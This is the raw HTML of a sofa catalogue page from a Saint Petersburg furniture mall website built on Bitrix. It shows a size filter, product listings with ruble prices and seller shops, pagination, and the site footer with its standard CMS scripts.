                                                />&nbsp;см.
                                            </div>
                                        </div>
                                        <div class="col-xs-6 bx-filter-parameters-box-container-block bx-right">
                                            <i class="bx-ft-sub">До</i>
                                            <div class="bx-filter-input-container">
                                                <input
                                                    class="max-price"
                                                    type="text"
                                                    name="arrFilter_16_MAX"
                                                    id="arrFilter_16_MAX"
                                                    value=""
                                                    size="5"
                                                    onkeyup="smartFilter.keyup(this)"
                                                    placeholder="2220"
                                                />&nbsp;см.
                                            </div>
                                        </div>
                                                                                                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                            <div class="col-sm-6 col-md-4 bx-filter-parameters-box height bx-active">
                            <span class="bx-filter-container-modef"></span>
                            <div class="bx-filter-parameters-box-title">
                                <span class="bx-filter-parameters-box-hint">Высота</span>
                            </div>

                            <div class="bx-filter-block" data-role="bx_filter_block">
                                <div class="row bx-filter-parameters-box-container">
                                

                                        <div class="col-xs-10 col-xs-offset-1 bx-ui-slider-track-container">
                                            <div class="bx-ui-slider-track" id="drag_track_17">
                                                <div class="bx-ui-slider-pricebar-vd" style="left: 0;right: 0;" id="colorUnavailableActive_17"></div>
                                                <div class="bx-ui-slider-pricebar-vn" style="left: 0;right: 0;" id="colorAvailableInactive_17"></div>
                                                <div class="bx-ui-slider-pricebar-v"  style="left: 0;right: 0;" id="colorAvailableActive_17"></div>
                                                <div class="bx-ui-slider-range" 	id="drag_tracker_17"  style="left: 0;right: 0;">
                                                    <a class="bx-ui-slider-handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_17"></a>
                                                    <a class="bx-ui-slider-handle right" style="right:0;" href="javascript:void(0)" id="right_slider_17"></a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-xs-6 bx-filter-parameters-box-container-block bx-left">
                                            <i class="bx-ft-sub">От</i>
                                            <div class="bx-filter-input-container">
                                                <input
                                                    class="min-price"
                                                    type="text"
                                                    name="arrFilter_17_MIN"
                                                    id="arrFilter_17_MIN"
                                                    value=""
                                                    size="5"
                                                    onkeyup="smartFilter.keyup(this)"
                                                    placeholder="80"
                                                />&nbsp;см.
                                            </div>
                                        </div>
                                        <div class="col-xs-6 bx-filter-parameters-box-container-block bx-right">
                                            <i class="bx-ft-sub">До</i>
                                            <div class="bx-filter-input-container">
                                                <input
                                                    class="max-price"
                                                    type="text"
                                                    name="arrFilter_17_MAX"
                                                    id="arrFilter_17_MAX"
                                                    value=""
                                                    size="5"
                                                    onkeyup="smartFilter.keyup(this)"
                                                    placeholder="920"
                                                />&nbsp;см.
                                            </div>
                                        </div>
                                                                                                                                                        </div>
                                <div style="clear: both"></div>
                            </div>

                        </div>
                                        <div class="row">
                        <div class="col-xs-12 bx-filter-button-box">
                            <div class="bx-filter-block">
                                <div class="bx-filter-parameters-box-container">
                                    <input
                                        class="btn btn-themes"
                                        type="submit"
                                        id="set_filter"
                                        name="set_filter"
                                        value="Показать" style="display:none;"
                                    />
                                    <input
                                        class="btn btn-link"
                                        type="submit"
                                        id="del_filter"
                                        name="del_filter"
                                        value="Сбросить фильтр"
                                    />
                                    
                                    
                                    <div style="clear: both"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div style="clear: both"></div>
                                <div class="bx-filter-popup-result " id="modef" style="display:none" style="display: inline-block; ">
                    Выбрано: <span id="modef_num">0</span>                    <span class="arrow"></span>
                    <br/>
                    <a href="/catalog/myagkaya-mebel/divany/filter/clear/apply/" target="">Показать</a>
                </div>
			</div><!--//row-->
			
			<div class="clb"></div>
		</form>
	</div>
</div>
				</div>
			            
			<div class="cat-f-divedider"></div>
			<div class="col-xs-12">
                				                <div class="cats-sorting">
                   <div class="cats-sorting-left">
                   <div class="cats-sorting-lbl">Сортировать по:</div>
                                           <a href="/catalog/myagkaya-mebel/divany/?sort=price&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?sort=price&amp;order=desc&amp;bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  class="cats-sorting-i sort-up " ><span>стоимости</span></a>
                                           <a href="/catalog/myagkaya-mebel/divany/?sort=pop&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?sort=pop&amp;order=desc&amp;bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  class="cats-sorting-i sort-up " ><span>популярности</span></a>
                                        </div>
               
                <div class="clear"></div>            
                </div>
                				
    <div class=" catalog row">
    	    	<div class="product-item" id="catalogItem_1487">
        	    <div class="product-item-img">
                    <a href="/catalog/divan-pryamoy-288/" onclick="BX.ajax.insertToNode('/catalog/divan-pryamoy-288/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/1df/213_265_240cd750bba9870f18aada2478b24840a/1dfc97f5992400072a3feb60e1494451.jpg" alt="Диван прямой № 288" title="Диван прямой № 288">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/divan-pryamoy-288/" onclick="BX.ajax.insertToNode('/catalog/divan-pryamoy-288/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Диван прямой № 288</a>
                </div>
                <div class="product-item-price">
                	                	45 900<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/mebel-land/"> 
                	Mebel Land                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_1464">
        	    <div class="product-item-img">
                    <a href="/catalog/divan-shelli-m17-b-0387/" onclick="BX.ajax.insertToNode('/catalog/divan-shelli-m17-b-0387/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/iblock/ce0/ce05918f367f5152c3bba863eda4cfdb.PNG" alt="ДИВАН ШЕЛЛИ M17-B-0387" title="ДИВАН ШЕЛЛИ M17-B-0387">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/divan-shelli-m17-b-0387/" onclick="BX.ajax.insertToNode('/catalog/divan-shelli-m17-b-0387/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >ДИВАН ШЕЛЛИ M17-B-0387</a>
                </div>
                <div class="product-item-price">
                	                	76 230<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/dom-mebeli-iz-sosny/"> 
                	ДМС-Маркет                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_1238">
        	    <div class="product-item-img">
                    <a href="/catalog/vegas-uglovoy-divan/" onclick="BX.ajax.insertToNode('/catalog/vegas-uglovoy-divan/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/2e3/213_265_240cd750bba9870f18aada2478b24840a/2e311ee2b054f4ffe552747925d604ca.jpeg" alt="Вегас угловой диван" title="Вегас угловой диван">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/vegas-uglovoy-divan/" onclick="BX.ajax.insertToNode('/catalog/vegas-uglovoy-divan/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Вегас угловой диван</a>
                </div>
                <div class="product-item-price">
                	                	99 000<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/rivalli/"> 
                	RIVALLI                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_1218">
        	    <div class="product-item-img">
                    <a href="/catalog/bosfor-keys-155/" onclick="BX.ajax.insertToNode('/catalog/bosfor-keys-155/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/2f9/213_265_240cd750bba9870f18aada2478b24840a/2f904f1437a2c70bad5d610e536c6bda.jpeg" alt="Босфор Кейс 155" title="Босфор Кейс 155">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/bosfor-keys-155/" onclick="BX.ajax.insertToNode('/catalog/bosfor-keys-155/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Босфор Кейс 155</a>
                </div>
                <div class="product-item-price">
                	                	55 000<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/rivalli/"> 
                	RIVALLI                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_840">
        	    <div class="product-item-img">
                    <a href="/catalog/ugol-virdzhiniya-1/" onclick="BX.ajax.insertToNode('/catalog/ugol-virdzhiniya-1/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/b2f/213_265_240cd750bba9870f18aada2478b24840a/b2f90d9540fb5a77a1ae4f36969c0dff.jpg" alt="Угол Вирджиния-1" title="Угол Вирджиния-1">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/ugol-virdzhiniya-1/" onclick="BX.ajax.insertToNode('/catalog/ugol-virdzhiniya-1/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Угол Вирджиния-1</a>
                </div>
                <div class="product-item-price">
                	                	83 303<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/karina/"> 
                	Карина                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_733">
        	    <div class="product-item-img">
                    <a href="/catalog/bruno/" onclick="BX.ajax.insertToNode('/catalog/bruno/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/a66/213_265_240cd750bba9870f18aada2478b24840a/a66211096bcefe7dac6e9df270d37e8d.jpg" alt="Бруно" title="Бруно">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/bruno/" onclick="BX.ajax.insertToNode('/catalog/bruno/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Бруно</a>
                </div>
                <div class="product-item-price">
                	                	136 500<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/art-trend/"> 
                	АртТренд                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_699">
        	    <div class="product-item-img">
                    <a href="/catalog/myagkaya-mebel-magdalena-slonovaya-kost-zoloto/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel-magdalena-slonovaya-kost-zoloto/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/6d5/213_265_240cd750bba9870f18aada2478b24840a/6d5854314c664ea85734fb77ece52ef7.jpg" alt="Мягкая мебель Магдалена Слоновая кость + Золото" title="Мягкая мебель Магдалена Слоновая кость + Золото">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/myagkaya-mebel-magdalena-slonovaya-kost-zoloto/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel-magdalena-slonovaya-kost-zoloto/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Мягкая мебель Магдалена Слоновая кость + Золото</a>
                </div>
                <div class="product-item-price">
                	                	615 000<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/gostinye/kartas/"> 
                	Kartas                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_698">
        	    <div class="product-item-img">
                    <a href="/catalog/myagkaya-mebel-venetsiya-slonovaya-kost-zoloto/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel-venetsiya-slonovaya-kost-zoloto/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/fe4/213_265_240cd750bba9870f18aada2478b24840a/fe44c7b388092f967ecfe02ed5a91c0a.jpg" alt="Мягкая Мебель Венеция Слоновая кость + Золото" title="Мягкая Мебель Венеция Слоновая кость + Золото">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/myagkaya-mebel-venetsiya-slonovaya-kost-zoloto/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel-venetsiya-slonovaya-kost-zoloto/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Мягкая Мебель Венеция Слоновая кость + Золото</a>
                </div>
                <div class="product-item-price">
                	                	580 300<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/gostinye/kartas/"> 
                	Kartas                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_697">
        	    <div class="product-item-img">
                    <a href="/catalog/myagkaya-mebel-venetsiya-korolevskiy-orekh/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel-venetsiya-korolevskiy-orekh/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/048/213_265_240cd750bba9870f18aada2478b24840a/048be69d2746eca7df6b44196f65dd71.jpg" alt="Мягкая Мебель Венеция Королевский орех" title="Мягкая Мебель Венеция Королевский орех">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/myagkaya-mebel-venetsiya-korolevskiy-orekh/" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel-venetsiya-korolevskiy-orekh/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Мягкая Мебель Венеция Королевский орех</a>
                </div>
                <div class="product-item-price">
                	                	479 300<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/gostinye/kartas/"> 
                	Kartas                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_631">
        	    <div class="product-item-img">
                    <a href="/catalog/divan-denver/" onclick="BX.ajax.insertToNode('/catalog/divan-denver/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/b89/213_265_240cd750bba9870f18aada2478b24840a/b89eb247e7e85dcd16144de0c9f02ffb.jpg" alt="Диван Денвер" title="Диван Денвер">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/divan-denver/" onclick="BX.ajax.insertToNode('/catalog/divan-denver/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Диван Денвер</a>
                </div>
                <div class="product-item-price">
                	                	98 288<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/geniuspark/"> 
                	Geniuspark                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_630">
        	    <div class="product-item-img">
                    <a href="/catalog/divan-turin/" onclick="BX.ajax.insertToNode('/catalog/divan-turin/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/658/213_265_240cd750bba9870f18aada2478b24840a/65898a27a9e74091d241bc0c40056f1e.jpg" alt="Диван Турин" title="Диван Турин">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/divan-turin/" onclick="BX.ajax.insertToNode('/catalog/divan-turin/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Диван Турин</a>
                </div>
                <div class="product-item-price">
                	                	103 232<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/geniuspark/"> 
                	Geniuspark                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_627">
        	    <div class="product-item-img">
                    <a href="/catalog/divan-taiti/" onclick="BX.ajax.insertToNode('/catalog/divan-taiti/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/e8c/213_265_240cd750bba9870f18aada2478b24840a/e8c73bfd8f96986f31e1345eef849152.jpg" alt="Диван Таити" title="Диван Таити">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/divan-taiti/" onclick="BX.ajax.insertToNode('/catalog/divan-taiti/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >Диван Таити</a>
                </div>
                <div class="product-item-price">
                	                	146 864<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/geniuspark/"> 
                	Geniuspark                    </a>          
                	                </div>
            
        </div>
            <div class="clear"></div>
    </div>
    	<div class="catalog-footer">
	<!-- pagination-container -->
	<div class="pagination modern-page-navigation">
    <ul>
		  
		<li class="active"><a class="modern-page-first modern-page-current">1</a></li>
		<li><a href="/catalog/myagkaya-mebel/divany/?PAGEN_1=2" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?PAGEN_1=2&amp;bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  class="" >2</a></li>
		<li><a href="/catalog/myagkaya-mebel/divany/?PAGEN_1=3" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?PAGEN_1=3&amp;bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  class="" >3</a></li>
		<li><a href="/catalog/myagkaya-mebel/divany/?PAGEN_1=4" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?PAGEN_1=4&amp;bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  class="" >4</a></li>

        <a href="/catalog/myagkaya-mebel/divany/?PAGEN_1=2" onclick="BX.ajax.insertToNode('/catalog/myagkaya-mebel/divany/?PAGEN_1=2&amp;bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  class="pagination-right modern-page-next" ></a>

	</ul>
<div class="pagintaion-lbl modern-page-title">Страницы:</div>
<div class="clear"></div>
</div>
<div class="clear"></div>	<!-- pagination-container -->
    </div>
			</div>
					</div>
	</div>
</div></div><br>
</div>
</div>
</div>
</div>
<!-- \\ two-colls \\ -->
</main>
</div><!-- .wrapper -->

<footer class="footer">
    <div class="footer-a">
        <div class="content-wrapper">
            <div class="logo-slider owl-carousel">
                    
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/hilding-anders/" target="_blank">
                                <img src="/upload/iblock/e5f/e5fc6c009507f9a968e02ce860a321bd.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/moon/" target="_blank">
                                <img src="/upload/iblock/e38/e380916a3042ca0dd5a3c1f30dd1ce49.jpg">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/gostinye/shatura/" target="_blank">
                                <img src="/upload/iblock/d64/d6448dea5f88d43fbfc3bf8bf1f299f8.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <img src="/upload/iblock/398/3986539c65edad208fbc1c6872dbdf26.png">
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://m-holl.ru/salons/kovry/ami-kovry/" target="_blank">
                                <img src="/upload/iblock/c0e/c0eb94da085fefe6576745ba5ad8f90a.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/lazurit/" target="_blank">
                                <img src="/upload/iblock/4d0/4d06f2842229f822c980e7c50b7a8d88.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://mnogomebeli.com" target="_blank">
                                <img src="/upload/iblock/0ec/0ec4f3d20a05bcc09422ce9d56d59ba8.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://divanger.ru" target="_blank">
                                <img src="/upload/iblock/dbe/dbeac539bff0b3cc3854e898cee64938.png">
                                </a>
                            </div>
              
            </div>
        </div>
    </div>
    <div class="footer-b">
        <div class="content-wrapper">
            <div class="footer-left">
                <div class="footer-logo">
                    <a href="/"><img src="/local/templates/mebelhall/img/footer-logo.png"></a>
                </div>
                <div class="footer-phone"><a href="tel:+78123371717">+7 (812) <span>337-17-17</span></a></div>
                <div class="footer-adress">Санкт-Петербург, площадь Карла Фаберже, дом 8<br>метро «Ладожская»</div>
                <div class="footer-time">Режим работы: c 11:00 до 21:00</div>
                <div class="footer-left-menu">
                    <ul>
                        <li><a href="/about/scheme/">План этажей</a></li>
                        <li><a href="/for-arendators/">Вход для арендаторов</a></li>
                        <li><a href="/contacts/">Контакты</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-right">
                <div class="footer-menu">
                    <div class="footer-menu-lbl">услуги</div>
                    <div class="footer-lbl-d"></div>
                    
<ul class="nav">


	
	
		
							<li><a href="/services/cafe/" class="">Кафе</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/parking/" class="">Парковка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/assembly-and-delivery/" class="">Сборка и доставка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/fitness/" class="">Фитнес</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/photo-studio/" class="">Фотостудия</a></li>
			
		
	
	


</ul>
                </div>
                <div class="footer-menu">
                    <div class="footer-menu-lbl">каталог</div>
                    <div class="footer-lbl-d"></div>
                    <div class="footer-menu-row">
                        
<ul class="nav">


	
	
		
							<li><a href="/catalog/myagkaya-mebel/" class="active">Мягкая мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/lounges/" class="">Корпусная мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/matrasy-krovati/" class="">Матрасы, кровати</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kitchens/" class="">Кухни, техника</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/stoly-stulya/" class="">Столы, стулья</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/dveri/" class="">Двери</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/detskaya-mebel/" class="">Детская мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/tkani-i-shtory/" class="">Текстиль</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kovry-palasy-pledy/" class="">Ковры, паласы, пледы</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/office_furniture/" class="">Офисная мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/interernaya-produktsiya/" class="">Интерьерная продукция</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kaminy-i-pechi/" class="">Камины и печи</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/lighting/" class="">Освещение</a></li>
			
		
	
	

<li><a href="/sitemap/">Карта сайта</a></li>
</ul>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="footer-c">
        <div class="content-wrapper">
            <div class="footer-copy">﻿(с) 2026 Copyright. Все права защищены.</div>
            <div class="footer-social">
                ﻿<a href="#" class="footer-socila-01"></a>
                <a href="#" class="footer-socila-02"></a>
                <a href="#" class="footer-socila-03"></a>
                <a href="#" class="footer-socila-04"></a>                <div class="clear"></div>
            </div>
        </div>
    </div>
</footer>
<div itemscope itemtype="http://schema.org/Organization">
	<meta itemprop="name" content="Мебель Холл" />
	<meta itemprop="telephone" content="+7 (812) 337-17-17" />
	<meta itemprop="email" content="info@m-holl.ru" />
	<link itemprop="url" href="https://m-holl.ru/" />	
	<meta itemprop="logo" content="https://m-holl.ru/local/templates/mebelhall/img/logo.png" />
	
	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
    <meta itemprop="streetAddress" content="площадь Карла Фаберже 8" />
    <meta itemprop="postalCode" content="195112" />
    <meta itemprop="addressLocality" content="Санкт-Петербург" />
	</div>	
</div>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769031214','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4a44fb2b1d5788ae010d178b443bdc2c'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/kernel_main/kernel_main_v1.js?1685350434464482"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16853500298526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?16051122882789"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?16051122882761"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/mebelhall/components/bitrix/catalog.smart.filter/.default/script.js','/local/templates/mebelhall/js/jquery.1.8.1.js','/local/templates/mebelhall/js/jquery.ui.js','/local/templates/mebelhall/owl-carousel/owl.carousel.js','/local/templates/mebelhall/js/fancybox.min.js','/local/templates/mebelhall/js/formstyler.js','/local/templates/mebelhall/js/mask.min.js','/local/templates/mebelhall/js/select.js','/local/templates/mebelhall/js/script.js','/local/templates/mebelhall/components/bitrix/menu/top_desktop/script.js','/local/templates/mebelhall/components/bitrix/menu/bottom_type1/script.js','/local/templates/mebelhall/components/bitrix/menu/bottom_type_v1/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/mebelhall/components/bitrix/catalog/main/style.css','/local/templates/mebelhall/components/bitrix/catalog/main/bitrix/catalog.section.list/.default/style.css','/local/templates/mebelhall/components/bitrix/catalog.smart.filter/.default/style.css','/local/templates/mebelhall/components/bitrix/catalog.smart.filter/.default/themes/red/colors.css','/local/templates/mebelhall/owl-carousel/owl.carousel.css','/local/templates/mebelhall/owl-carousel/owl.theme.css','/local/templates/mebelhall/owl-carousel/owl.transitions.css','/local/templates/mebelhall/css/jquery-ui.min-1.12.1.css','/local/templates/mebelhall/css/fancybox.min.css','/local/templates/mebelhall/css/formstyler.css','/local/templates/mebelhall/css/select.css','/local/templates/mebelhall/css/style.css','/local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css','/local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css']); </script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/template_d6d3c3ea97378d26ada7d9676299cb57/template_d6d3c3ea97378d26ada7d9676299cb57_v1.js?16853500291172534"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/page_636e21313e28e3bcb841da4462aca386/page_636e21313e28e3bcb841da4462aca386_v1.js?168535030822387"></script>
